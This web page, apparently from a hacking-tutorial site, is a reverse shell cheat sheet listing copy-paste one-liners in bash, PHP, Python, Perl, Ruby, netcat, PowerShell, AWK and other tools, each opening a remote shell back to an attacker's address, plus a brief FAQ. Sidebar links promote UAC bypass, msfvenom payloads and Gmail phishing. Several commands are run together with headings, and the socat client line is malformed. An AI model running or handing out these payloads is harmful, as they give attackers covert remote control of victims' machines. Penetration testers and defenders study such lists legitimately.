Reverse shell attack
A reverse shell is a shell session established on a connection that is initiated from a remote machine a reverse shell is a type of shell in which the target machine communicates back to the attacking machine. # Reverse Shell Cheat Sheet
The attacking machine has a listener port on which it receives the connection, which by using, code or command execution is achieved.

- windows 10 uac bypass
- System Hacking Kali Linux
- MsfVenom Payload Cheat Sheet
- Hack Gmail Password Phishing 2021
- Reverse Shell Cheat Sheet
Reverse Shell Cheat Sheet
ip-address = Attacker ip address
port = Attacker port
Linux Bash Reverse Shell
bash -i >& /dev/tcp/ip-address/port 0>&1PHP Reverse Shell
php -r '$sock=fsockopen("ip-address",port);exec("/bin/sh -i <&3 >&3 2>&3");'Python Reverse Shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip-address",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Socat Reverse Shell
Attacker Payload Listener
socat file:tty,raw,echo=0 TCP-L:portClient Side
/dev/shm exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:ip-address:portPerl Reverse Shell
perl -e 'use Socket;$ip="ip-address";$port=port;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($port,inet_aton($ip)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'Perl Windows Reverse Shell
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"ip-address:port");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'Ruby Reverse Shell
ruby -rsocket -e'f=TCPSocket.open("ip-address",port).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'Netcat Reverse Shell
nc ip-address port -e /bin/shNcat Reverse Shell
ncat ip-address port -e /bin/bashJava Reverse Shell
r = Runtime.getRuntime()
p = r.exec(["/bin/sh","-c","exec 5<>/dev/tcp/ip-address/port;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()Power-Shell Reverse Shell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object System.Net.Sockets.TCPClient("ip-address",port);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()xTerm Reverse Shell
xterm -display ip-address:portAWK Reverse Shell
awk 'BEGIN {s = "/inet/tcp/0/ip-address/port"; while(42) { do{ printf "shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0) print $0 |& s; close(c); } } while(c != "exit") close(s); }}' /dev/nullWhat is reverse shell command ?
The reverse shell command is a Linux shell command, that helps the attacker to make a session on a target machine, reverse shell connection is initiated from a remote machine, not from the local machine. Attackers who successfully make a reverse connection with the target machine using the shell command attacker can control the target system.
What port does reverse shell use ?
In this case, the attacker can use any port for listening reverse shell connections. but common attackers use a port, 80,443 or 4444 for reverse shell listening.
What is a PHP reverse shell ?
A reverse shell is a kind of “virtual” shell that is initiated from a victim’s computer to connect with the attacker’s computer. The attacker can execute any command on the target system on the same privilege as the current Web Application used to run a website that initiated the connection.
What is reverse TCP?
The Reverse TCP attacks are a new approach to exploit the target system connection. using the reverse TCP shell connection attacker can control the remote computer using own system.
What is netcat Reverse shell ?
A netcat reverse shell is a shell executed from the target host back to the attacker’s computer which is in a listening state to pick up the reverse connection shell. A bind shell is set up on the target host and binds to a targeted port to listen for an incoming connection from the attack machine.